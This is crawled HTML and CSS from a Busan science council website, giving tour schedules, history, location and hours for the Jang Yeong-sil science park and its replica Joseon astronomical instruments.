						<li id="Ability0403" class="mn_l3   ">
							<a href="/kor/Ability/Ability0403.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability05" class="mn_l2   ">
				<a href="/kor/Ability/Ability0501.php" class="mn_a2" target="_self" title="청년장기려의학상">
					<span class="blt"></span>
					<span class="txt">청년장기려의학상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0501" class="mn_l3   ">
							<a href="/kor/Ability/Ability0501.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0502" class="mn_l3   ">
							<a href="/kor/Ability/Ability0502.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0503" class="mn_l3   ">
							<a href="/kor/Ability/Ability0503.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability06" class="mn_l2   ">
				<a href="/kor/Ability/Ability0602.php" class="mn_a2" target="_self" title="부산과학기술혁신상">
					<span class="blt"></span>
					<span class="txt">부산과학기술혁신상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0603" class="mn_l3   ">
							<a href="/kor/Ability/Ability0603.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0602" class="mn_l3   ">
							<a href="/kor/Ability/Ability0602.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0601" class="mn_l3   ">
							<a href="/kor/Ability/Ability0601.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Community" class="mn_l1 mn_type ">
	<a href="/kor/Community/Community01.php" class="mn_a1"><span class="mn_s1">참여마당</span></a>
	<div class="depth2-wrap"> <a href="/kor/Community/Community01.php" target="_self" title="참여마당"><span class="mn-btxt">참여마당</span></a>

		<ul class='depth2'>
			<li id="Community01" class="mn_l2   ">
				<a href="/kor/Community/Community01.php" class="mn_a2" target="_self" title="공지사항">
					<span class="blt"></span>
					<span class="txt">공지사항</span>
				</a>
			</li>

			<li id="Community03" class="mn_l2   ">
				<a href="/kor/Community/Community03.php" class="mn_a2" target="_self" title="Q&A">
					<span class="blt"></span>
					<span class="txt">Q&A</span>
				</a>
			</li>

			<li id="Community04" class="mn_l2   ">
				<a href="/kor/Community/Community04.php" class="mn_a2" target="_self" title="보도자료">
					<span class="blt"></span>
					<span class="txt">보도자료</span>
				</a>
			</li>

			<li id="Community05" class="mn_l2   ">
				<a href="/kor/Community/Community05.php" class="mn_a2" target="_self" title="사진">
					<span class="blt"></span>
					<span class="txt">사진</span>
				</a>
			</li>

		</ul>



	</div>
</li>
						</ul>
						<script type='text/javascript'>initNavigation(0,0)</script>
						<!-- 2022.01.13 - 퀵메뉴 삭제(주석처리) -->
						<!-- <div id="header-quick">
							<ul>
								<li class="c-01"><a href="/kor/Edu/Edu020101.php"><span>fun&amp;FUN 과학관</span></a></li>
								<li class="c-02"><a href="/kor/Science/Science0201.php"><span>W-science페스티벌</span></a></li>
								<li class="c-03"><a href="/kor/Ability/Ability0101.php"><span>사이언스아카데미 </span></a></li>
							</ul>
						</div> -->
					</div>
			</div>
		</div>
		<div class="mn-bg"></div>
		
	</div>
	<!-- e : header-wrap -->
</header>

	<!-- s: #container-wrap //-->
	<div id="container-wrap"  class="div-wrap" >
			<div id="subtop-wr" class="div-wrap">
				<div id="svisual-wrap">
					<div id="visimg-img" class="">
							 <img src="/kor/_Img/Sub/visual-Edu.jpg" alt="" />
					</div>
				</div>
				
				<script  type="text/javascript" src="/cmmJs/contNavi.js"></script>
				<script>$(document).ready(function(){initCNavigation();});</script>
			</div>
			<div id="container"  class="div-cont">
			    <div id="cont-navi-wrap" >
					<div id="cont-navi" class="div-cont">
						<!-- s: cont-navi  -->
						<a href='/kor/' title='MAIN' class="home"><span><img src="/kor/_Img/Sub/cont-navi-home.png" alt="HOME"/></span></a><span class="split"></span>
												<!--// e: cont-navi -->
						<div id="cont-ctrl-btwr" class="cont-ctrl-btns">
							<div class="cont-ctrl-btns">
								<!-- <button type="button" class="bt-bookmark"><span class="blind">즐겨찾기</span></button> -->
								<span class="lbl-fsize blind">글자크기</span>
								<button type="button" class="bt-fsize1" onclick="zoomIn();"><span class="blind">글자크기 확대</span></button>
								<button type="button" class="bt-fsize2" onclick="zoomOut();"><span class="blind">글자크기 축소</span></button>
								<button type="button" class="bt-fsize0" onclick="resetZoom();"><span class="blind">글자크기 원래대로</span></button>
								<button type="button" class="bt-print" onclick="pagePrint1();"><span class="blind"></span></button>
							</div>
						</div>
					</div>
				</div>
				<div id="subNavi-wrap">
					<div id="subNavi">
						<!-- s : leftMenu -->
						<div class="lm-tit">
							<div class="tit">
								<span class="btxt">교육프로그램<!-- 과학관에서 과학을 즐겨봐 (fun&FUN과학관) --></span>
								<span class="stxt"></span>
								<button  class="" type="button" onclick="$('#leftmenu').toggle();"><span>▼</span></button>
							</div>
						</div>		
						<div class="leftmenu" id="leftmenu">
	<ul class="depth2">
		<li id="lm_Edu01" class='lm_l2 '>
			<a href='/kor/Edu/Edu010101.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>생활과학교실</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Edu0101" class="lm_l3 ">
					<a href="/kor/Edu/Edu010101.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">생활과학교실</span>
					</a>
				</li>

				<li id="lm_Edu0102" class="lm_l3 ">
					<a href="/kor/Edu/Edu010201.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">토요생활과학교실</span>
					</a>
				</li>

				<li id="lm_Edu0103" class="lm_l3 ">
					<a href="/kor/Edu/Edu010301.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">찾아가는 생활과학교실</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Edu02" class='lm_l2 '>
			<a href='/kor/Edu/Edu020102.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>과학관에서 과학을 즐겨봐 (fun&FUN과학관)</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Edu0201" class="lm_l3 ">
					<a href="/kor/Edu/Edu020102.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">체험프로그램</span>
					</a>
					<ul class="depth4">
					</ul>

				</li>

				<li id="lm_Edu0202" class="lm_l3 ">
					<a href="/kor/Edu/Edu020201.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">장영실 과학동산</span>
					</a>
				</li>

				<li id="lm_Edu0203" class="lm_l3 ">
					<a href="/kor/Edu/Edu020301.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">우장춘기념관</span>
					</a>
				</li>

				<li id="lm_Edu0204" class="lm_l3 ">
					<a href="/kor/Edu/Edu020401.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">기술보증기금</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Edu03" class='lm_l2 '>
			<a href='/kor/Edu/Edu0301.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>과학잡고 진로잡고</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Edu0301" class="lm_l3 ">
					<a href="/kor/Edu/Edu0301.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_Edu0304" class="lm_l3 ">
					<a href="/kor/Edu/Edu0304.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">활동모습</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Edu04" class='lm_l2 '>
			<a href='/kor/Edu/Edu0401.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>FOLAB</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Edu0401" class="lm_l3 ">
					<a href="/kor/Edu/Edu0401.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_Edu0402" class="lm_l3 ">
					<a href="/kor/Edu/Edu0402.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">활동 모습</span>
					</a>
				</li>

				<li id="lm_Edu0403" class="lm_l3 ">
					<a href="/kor/Edu/Edu0403.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">예약</span>
					</a>
				</li>

				<li id="lm_Edu0404" class="lm_l3 ">
					<a href="/kor/Edu/Edu0404.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">예약확인/취소</span>
					</a>
				</li>

			</ul>

		</li>

	</ul>
</div>
						<!--// e : leftMenu  -->
						<script src="/cmmJs/leftMenu.js"></script>
						<script type="text/javascript" >
							$(document).ready(function(){ 
								subNavi._init();	
								if($("#leftmenu li").length<1) $(".lm-tit button").hide();
							});
						</script>
					</div>
				</div>
				<div id="contents-wrap">
					<div id="contents">
						<div class="cont-top">
							<div class="cont-tit">
								<h2>소개</h2>
								<!-- <p>타이틀 아래 텍스트 </p> -->
							</div>
							<!-- s : cont-path -->
							<div class="cont-path">
	<dl>
		<dt>교육프로그램</dt>

		<dd>과학관에서 과학을 즐겨봐 (fun&FUN과학관)</dd>

		<dd>장영실 과학동산</dd>

		<dd>소개</dd>

	</dl>
</div>
							<!--// e : cont-path  -->
						</div>

						<!-- s: b-tab01 -->
						<div class="b-tab01">
	<ul>
		<li class="" >
			<a href="/kor/Edu/Edu020201.php" class="" target="_self" title="소개">
				<span>소개</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Edu/Edu020204.php" class="" target="_self" title="과학선현 장영실">
				<span>과학선현 장영실</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Edu/Edu020202.php" class="" target="_self" title="예약">
				<span>예약</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Edu/Edu020203.php" class="" target="_self" title="예약확인/취소">
				<span>예약확인/취소</span>
			</a>
		</li>

	</ul>
</div>
						<!--// e: b-tab01 --><!--// page start -->
<h3 class="u-tit02">장영실 과학동산 해설</h3>
<ul class="u-list03">
 	<li>장소 : 동래구 문화회관 일원 장영실 과학 동산</li>
	<li>대상 : 개인 및 단체관람객/회당 30명</li>
	<li>내용 : 고천문기기 체험해설</li>
	<li>주최 : 부산과학기술협의회, 동래구</li>
	<li>해설사 : 부산과학기술협의회 과학문화해설사</li>
</ul>

<div class="gap"></div>

<h4 class="u-tit03">해설 프로그램 운영</h4>
<ul class="u-list03">
	<li>기 간 : 2026. 01. ~ 12.</li>
	<li>해설시간 : 40분/1회</li>
</ul>

<div class="sgap"></div>

<table class="tbl-type01">
	<caption><span class="blind"></span></caption>
	<colgroup>
		<col width="20%"/>
		<col width="20%"/>
		<col width="*"/>
	</colgroup>
	<thead>
		<tr>
			<th>월별</th>
			<th>요일</th>
			<th>운영시간</th>
		</tr>
    </thead>
	<tbody>
		<tr>
			<td>5월, 10월</td>
			<td>주 4일(수,금,토,일)</td>
			<td rowspan="3">
				<ul class="u-list03 mg20">
					<li>수, 금 10:00, 11:00, 13:00</li>
					<li>토~일(공휴일) 10:00, 11:00, 13:00, 14:00, 15:00, 16:00</li>
				</ul>
				<p class="l  mg20">※ 현장접수 가능하며, 예약접수 우선입니다.</p><br>
				<p class="l  mg20">※ 동절기(12월, 1월, 2월) 10:00, 11:00, 13:00, 14:00, 15:00</p>
			</td>
		
		</tr>
		<tr>
			<td>3월 ~ 11월</td>
			<td>주 3일(수, 토, 일)</td>
		</tr>
		<tr>
			<td>동절기(12월, 1월, 2월)</td>
			<td>주 2일(토,일)</td>
		</tr>

    </tbody>
</table>
<div class="sssgap"></div>
<p class="info-ex02">기관 사정 상 변동이 생길 수 있습니다.</p>
<p class="info-ex02">1월 1일, 설 연휴, 추석 연휴는 운영되지 않습니다.</p>
<p class="info-ex02">월요일이 공휴일인 경우 그다음 날은 운영되지 않습니다.</p>
<div class="sgap"></div>
<div class="c"><a href="/kor/Edu/Edu020202.php" class="bdp-btn"><span>신청하기</span></a></div>


<div class="gap"></div>
<h3 class="u-tit02"> 장영실 과학동산</h3>
<p>동래구에서는 동래 출신 조선시대 세종 당시 최고 과학자인 장영실이 만든 세계 최고의 옛 천문의기를 동래읍성 북문광장에 시비 5억을 투입하여 2009.10.15. 사업을 완료하였습니다.</p>
<p class="mg30t">북문 앞 광장에는 북두칠성을 주제로 혼상과 석각 천상열차분야지도, 혼천의, 앙부일구, 일성정시의, 현주일구, 풍기대, 수표, 선화당, 관상감, 창덕궁 측우기 등 11종을 배치.<p>
<p class="mg30t">혼상 좌우에 동·서양 해시계 2종, 역사관에서 북문의 통행로 주변에 세종대왕기념관 일구대, 평면해시계, 신법지평일구 등 5종을 현장조사, 제작, 설치까지 모든 과정에 걸쳐 전문가의 자문을 받아 동래구의 위도와 경도에 맞게 설치하였으며 2011년 1월 천체 위치 측정 기구인 간의를 추가 복원하여 설치하였다.</p>

<div class="gap"></div>
<h3 class="u-tit03">소재지</h3>
<p>- 부산 동래구 동래역사관길 18(복천동)</p>

<div class="gap"></div>
<h3 class="u-tit03">오시는 길</h3>
<div class="location-map">
		<div id="daumRoughmapContainer1490864301756" class="root_daum_roughmap root_daum_roughmap_landing"></div>
		<script charset="UTF-8" class="daum_roughmap_loader_script" src="http://dmaps.daum.net/map_js_init/roughmapLoader.js"></script>
		<script charset="UTF-8">
			new daum.roughmap.Lander({
				"timestamp" : "1490864301756",
				"key" : "gvbi",
				"mapWidth" : "800",
				"mapHeight" : "400"
			}).render();
		</script>
</div>


<div class="gap"></div>
<h3 class="u-tit03">문의처</h3>
<ul class="u-list03">
	<!-- <li>(051)550-4488(동래읍성 역사관내 관리사무소) </li> -->
	<li>(051)723-5227(부산과학기술협의회)</li>
	<li>(051)550-6601~4(문화시설사업소)</li>
</ul>

<div class="gap"></div>
<h3 class="u-tit03">이용시간</h3>
<ul class="u-list03">
	<li>관람시간 : 09:00~18:00</li>
	<li>정기휴장 : 매주 월요일(월요일이 공휴일인 경우 그다음 날 휴장), 1월 1일, 설·추석</li>
</ul>

<div class="gap"></div>
<h3 class="u-tit03">입장료 : 무료</h3>

<!-- <div class="gap"></div>
<h3 class="u-tit03">교통안내</h3>
<ul class="u-list03">
	<li>자가용 : 사적공원주차장, 복천박물관 주차장</li>
	<li>버 스 : 36번, 46번, 49-1번, 50번, 51-1번,100번, 110-1번, 179번 동래우체국 하차→ 중앙하이츠아파트→사적공원주차장→동산(600m) </li>
	<li>마을버스: 동래전철역 하차 4번 출구 마을버스 6번이용→복천박물관 하차</li>
	<li>마을버스 또는 지하철 하차 메가마트 후문 7번 이용(동래 문화회관 하차)</li>
</ul> -->

<!--// page end -->
						</div><!-- e: #contents //-->
					<!-- 페이지 만족도 삽입시 -->
				</div><!-- e: #contents-wrap //-->
			</div><!-- e: #container //-->		
		</div>
		<!-- e: #container-wrap //-->

		<footer class="div-wrap footer-wrap" id="footer-wrap">
	<div id="footer-top-wrap" class="div-wrap">
		<div id="footer-top" class="div-cont">
			<div class="ftoplink-wrap">
				<ul>
					<li><a href="/kor/Site/agreement.php">이용약관</a></li>
					<li><a href="/kor/Site/privacy.php"">개인정보처리방침</a></li>
					<li><a href="/kor/Site/noemail.php"">이메일무단수집거부</a></li>
					<li class="last"><a href="/kor/_Info/sitemap.php">사이트맵</a></li>
				</ul>
			</div>
			<div class="family-site">
				<a href="#n" class="" id="family-btn"><span>이사회</span></a>
				<ul class="family-list-wrap">
					<li><a target="_blank" title="새창열림" href="https://www.busan.go.kr/">부산광역시</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pusan.ac.kr">부산대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kookje.co.kr">국제신문</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sungshin.com">㈜성신신소재</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pen.go.kr">부산광역시 교육청  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.donga.ac.kr">동아대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.deu.ac.kr">동의대학교  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pknu.ac.kr">부경대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.bnue.ac.kr/">부산교육대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.inje.ac.kr/">인제대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.hhu.ac.kr/">한국해양대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sciport.or.kr/">국립부산과학관</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kmink.co.kr/htm/in01.htm">광명잉크㈜</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.dh.co.kr">㈜동화엔텍 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.fine-tec.com">㈜화인 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.worldpanasia.com">㈜파나시아 </a></li>
				</ul>
			</div>
			<a href="#top" class="top-btn"><span>TOP</span></a>
		</div>
	</div>
	<div id="footer" class="div-cont">
		<div id="f-copyright" class="fcopyright">
			<div class="pinfo">
				<p class="paddr">48735 부산광역시 동구 범일로 85, 8층</p>
				<p class="ptel-wrap">
					<span class='ptel'>TEL. <i> 051) 501-3124~5</i></span>
					<span class='ptel'>FAX. <i> 051) 501-3127</i></span>
				</p>
			</div>
			<div class="pcopyright">
				Copyright 2017 <span>부산과학기술협의회.</span> ALL rights reserved.  <i>Designed By UXIS</i>
			</div>
		</div>
	</div>
</footer>
<!-- 홈페이지 전용 js -->
<script type="text/javascript">
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy",
	});
</script>


	</div>
	<!-- e: .doc-pg //-->
</div>
<!-- e: #doc //-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/webfont.css
body_size: 1009
content:
@import url(https://cdn.rawgit.com/openhiun/hangul/14c0f6faa2941116bb53001d6a7dcd5e82300c3f/nanumbarungothic.css);@import url(http://cdn.rawgit.com/hiun/NanumSquare/master/nanumsquare.css);@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);@import url(https://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);/* @import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css); @import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);*/ഊഊഊ

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/common.css
body_size: 13528
content:
@charset "utf-8";

/* html5 호환 설정*/
* {margin:0;padding:0;} 
html,body,div,span,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
abbr,address,cite,code,
del,dfn,em,img,ins,kbd,q,samp,
small,strong,sub,sup,var,
b,i,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,

article,aside,canvas,details,figcaption,figure,main,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video {border:0;outline:0;background:transparent;font-size:100%;}
table,caption,tbody,tfoot,thead,tr,th,td {outline:0;background:transparent;font-size:100%;}
article,aside,canvas,details,figcaption,figure,main,
footer,header,hgroup,menu,nav,section,summary {display:block;}
nav, ul {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,
q:before,q:after {content:"";content:none;}

a {margin:0;padding:0;border:0;font-size:100%;}
ins {color:#000;text-decoration:none;}
mark {color:#000;font-style:italic;font-weight:700;}
del,s {text-decoration:line-through;}
abbr[title],dfn[title] {border-bottom:1px dotted #000;cursor:help;}

hr {display:block;height:1px;border:0;border-top:1px solid #cccccc;margin:1em 0;padding:0;}
input,select {}
th,td {}

/*body{font:13px/1.231 "돋움",arial,helvetica,clean,sans-serif; }*/
body {/*font-family:'Malgun Gothic','맑은 고딕',"돋움",Dotum,Verdana,Arial,helvetica,clean,sans-serif*/;font-size:13px;/* 13px / 0.813em */color:#555;line-height:150%;}
select,input,button,textarea,button{font-family:'Malgun Gothic','맑은 고딕',Dotum,Verdana;}
table{font-size:inherit;font:100%;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}

address {font-style:normal;display:inline;}

/* 글자 속성 */
a{color:#555;text-decoration:none;}
a:active {}
a:focus {}
/* a:visited, a:visited, a.visited, a.visited:visited {color:#555;text-decoration:none;}

a:hover,a:hover, a.visited:hover {color:#555;text-decoration:none;}
 */

/* LIST 요소 기본 */
li {list-style:none;}
ul.fllist li , .fllist > * {float:left;}
ul.frlist li , .frlist > * {float:right;}
.fllist:after , .frlist:after {clear:both;display:block;content:"";}
ol.onum li, .onum li {list-style-type:decimal}
.onum {padding-left:22px}

/* Form 요소들 기본 */
fieldset {padding:0px;margin:0px;border:0px;}
legend{display:none;}

input::-ms-clear {display: none;}

input[type='tel'],input[type='url'],input[type='number'], input[type='email'], input[type='text'], input[type='password'], 
input.text,input.password {border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;background:#fff;height:1.5em;line-height:1.3em;padding:0.30em 5px 0.4em 5px;vertical-align:middle;margin:1px;}
input[type=radio],input[type=checkbox] {border:none;padding:0;margin:0}

input[type="file"] , input.file {border:0;padding:0;}
input[type="file"] , input.file {border-style:solid;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;height:2em;padding:0.30em 5px 0.4em 5px;line-height:1.1em;box-sizing:content-box;font-size:1em;margin:0;vertical-align:middle;}


input[type=radio], input[type=checkbox], input.radio,input.checkbox {border:0px !important;vertical-align:middle;padding:0px;margin:1px;line-height:1em;}
input.num {text-align:right;border:1px solid #ddd;height:16px;padding:2px;font-size:100%;line-height:110%;}
input:-moz-read-only, input:read-only , input.readonly {background-color:#f7f7f7 !important;}
input.disabled {background-color:#ededed;}
textarea {border:1px solid #ddd;padding:2px 5px;}

select.select {border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:32px; font-size:14px; padding:0px 5px 0px 10px;vertical-align:top;line-height:28px;min-width:60px;}
select { border:1px solid #CCC;vertical-align:middle;}




/* .isIE7 input[type='tel'],.isIE7 input[type='url'],.isIE7 input[type='number'], .isIE7 input[type='email'],.isIE7  input[type='text'],.isIE7  input[type='password'], 

.isIE7 input.text,.isIE7 input.password {height:1.25em;}
 */


.is-file-sfrm {display:inline-block;height:auto;position:relative;overflow:hidden;vertical-align:middle;}
.is-file-sfrm input[type=file] {width:0px;height:0px;overflow:hidden;position:absolute;left:-9999em;top:-9999em;}
.is-file-sfrm .is-fbtn {display:inline-block;height:2.2em;line-height:1.3em;background:#666;color:#FFF;font-size:12px;border:0;padding:0 5px;vertical-align:middle;box-sizing:content-box;}
.is-file-sfrm .is-fnm {max-width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;height:1.3em;line-height:1.3em;font-size:1em;vertical-align:middle;}


/* 이미지 요소 기본 */
img {border:0px;vertical-align:middle;} 
img.button {cursor:pointer;}
button.imgBtn {padding:0px;margin:0px;border:0px;cursor:pointer;}

/*이미지에 자동 라인추가*/
.imgBorder {padding:4px;border:1px solid #DDD;}


/* ime-mode */
.imeOff {ime-mode:disabled;}

/* 오버-클릭 커서로 지정*/
button, .pointer, .hand{cursor:pointer;}
.mvPointer {cursor:move;}

table { border-collapse: collapse; border-spacing: 0px; width:100%}
table.ashow {empty-cells:show;}


/*기본 스타일 정의*/
/*플로팅*/
.fr {float:right;}
.fl {float:left;}
.cr {clear:both;}
.aftercr:after {clear:both;content:"";display:block;}


/*포지셔닝*/
.pos_d, .pos-d, .pos-st {position:static;} /*기본*/
.pos_r,.pos-r, .pos-rel {position:relative;}
.pos_a,.pos-a, .pos-abs {position:absolute;}


/*박스유형*/
.isbox, .is-rel, .is-box {display:block;position:relative;}
.isabs, .is-abs {position:absolute;}
.inline {display:inline-block;}

/* 글자자름 (inline-block, block 형태로 가로폭 반드시 지정해 줘야함)*/
.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;   }
.wordkeep {white-space:normal;word-break:keep-all;   }

/*숨김*/
.hidden {display:none;}
.blind {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}


/* LI 목록 데이터 없음 스타일 기본 */
* .no-data, * .noData {height:100px;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
li.no-data,li.noData {padding-top:50px;padding-bottom:50px;height:auto;text-align:center;width:100%;}


/*공백 */
.gap10 {height:10px;clear:both;overflow:hidden;display:block;}
.gap20 {height:20px;clear:both;overflow:hidden;display:block;}
.gap30 {height:30px;clear:both;overflow:hidden;display:block;}

.gap {height:40px;clear:both;display:block;}
.sgap {height:25px;clear:both;display:block;}
.ssgap {height:15px;clear:both;display:block;}
.sssgap {height:10px;clear:both;display:block;}

/*정렬*/
.tc {text-align:center;}
.tl {text-align:left;}
.tr {text-align:right;}
.left ,.l {text-align:left !important;}
.right,.r {text-align:right !important;}
.center, .c {text-align:center !important;}
.vtop,.vtop  * {vertical-align:text-top !important;}
.vcen,.vcen  * {vertical-align:middle !important;}
.vfoot,.vfoot  * {vertical-align:text-bottom !important;}
.vtop2 {vertical-align:top !important;}
.vcen2 {vertical-align:middle !important;}
.vfoot2 {vertical-align:bottom !important;}

/* 들여쓰기 */
.indent {margin-left:23px;}
ul.indent {margin-left:16px;}
.li-indent {margin-left:10px;}



/* 폰트색상 */
.c0  {color:#000 !important;}
.c2  {color:#222 !important;}
.c3  {color:#333 !important;}
.c5  {color:#555 !important;}
.c6  {color:#666 !important;}
.c8  {color:#888 !important;}
.c9  {color:#999 !important;}
.cf  {color:#fff !important;}

/*회색조*/
.cg1 {color:#69696a !important;}
.cg2 {color:#ababab !important;}
.cg3 {color:#848484 !important;}
.cg4 {color:#727272 !important;}
.cg5 {color:#b3b7bc !important;}

.cred {color:#DF2519 !important;}
.cblue {color:#2176C6 !important;}
.cblue1 {color:#4e70a5 !important;}
.cpink {color:#f9587d !important}
.cgold {color:#b8883c !important;}
.cgreen {color:#758d0a !important;}
.cbrown {color:#9F2C00 !important;}
.corg {color:#ff5612 !important;}
.cblack {color:#333 !important;}

.bgray {background-color:#EAEAEA;border:1px solid #7F9DB9;}

/* 폰트속성 */
.nb {font-weight:normal;}
.b {font-weight:bold;}

.fs {font-size:90%}
.fb {font-size:120%;}

.f9 {font-size:9px;}
.f10 {font-size:10px;}
.f11 {font-size:11px;}
.f12 {font-size:12px;}
.f13 {font-size:13px;}
.f14 {font-size:14px;}
.f15 {font-size:15px;}
.f16 {font-size:16px;}
.f17 {font-size:17px;}
.f18 {font-size:18px;}
.f20 {font-size:20px;}

/*도움말 공통*/
.fhelp{font-size:11px;letter-spacing:-1px;color:#6381aa;line-height:130%;}

/*줄간격*/
.tlh190 {line-height:190%;}
.tlh180 {line-height:180%;}
.tlh170 {line-height:170%;}
.tlh160 {line-height:160%;}
.tlh150 {line-height:150%;}
.tlh140 {line-height:140%;}
.tlh130 {line-height:130%;}
.tlh120 {line-height:120%;}
.tlh110 {line-height:110%;}

/*영문,숫자*/
.en {font-size:90%;font-family:Verdana;}

/*회색필터처리*/
.gray { filter: Gray; }


/* 패딩 5,10단위만 지정함*/
.pad5a {padding:5px}
.pad5tf {padding-top:5px;padding-bottom:5px}
.pad5lr {padding-left:5px;padding-right:5px;}
.pad5r {padding-right:5px}
.pad5l {padding-left:5px}
.pad5t {padding-top:5px}
.pad5f {padding-bottom:5px}
.pad10a {padding:10px}
.pad10tf {padding-top:10px;padding-bottom:10px}
.pad10lr {padding-left:10px;padding-right:10px;}
.pad10r {padding-right:10px}
.pad10l {padding-left:10px}
.pad10t {padding-top:10px}
.pad10f {padding-bottom:10px}
.pad15a {padding:15px}
.pad15tf {padding-top:15px;padding-bottom:15px}
.pad15lr {padding-left:15px;padding-right:15px;}
.pad15r {padding-right:15px}
.pad15l {padding-left:15px}
.pad15t {padding-top:15px}
.pad15f {padding-bottom:15px}
.pad20a {padding:20px}
.pad20tf {padding-top:20px;padding-bottom:20px}
.pad20lr {padding-left:20px;padding-right:20px;}
.pad20r {padding-right:20px}
.pad20l {padding-left:20px}
.pad20t {padding-top:20px}
.pad20f {padding-bottom:20px}
.pad25a {padding:25px}
.pad25tf {padding-top:25px;padding-bottom:25px}
.pad25lr {padding-left:25px;padding-right:25px;}
.pad25r {padding-right:25px}
.pad25l {padding-left:25px}
.pad25t {padding-top:25px}
.pad25f {padding-bottom:25px}
.pad30a {padding:30px}
.pad30tf {padding-top:30px;padding-bottom:30px}
.pad30lr {padding-left:30px;padding-right:30px;}
.pad30r {padding-right:30px}
.pad30l {padding-left:30px}
.pad30t {padding-top:30px}
.pad30f {padding-bottom:30px}
.pad40a {padding:40px}
.pad40tf {padding-top:40px;padding-bottom:40px}
.pad40lr {padding-left:40px;padding-right:40px;}
.pad40r {padding-right:40px}
.pad40l {padding-left:40px}
.pad40t {padding-top:40px}
.pad40f {padding-bottom:40px}
.pad50a {padding:50px}
.pad50tf {padding-top:50px;padding-bottom:50px}
.pad50lr {padding-left:50px;padding-right:50px;}
